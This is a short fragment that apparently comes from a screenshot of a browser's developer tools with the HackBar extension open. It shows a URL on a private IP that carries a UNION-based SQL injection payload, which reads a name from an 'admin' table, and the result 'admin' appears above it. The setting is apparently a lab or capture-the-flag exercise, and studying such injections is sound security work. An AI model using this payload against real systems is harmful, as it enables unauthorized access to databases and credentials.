 id title content
1 admin
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://172.16.90.125:81/index.aspx
?id=-1 union select null,1,(select top 1 name from admin)  --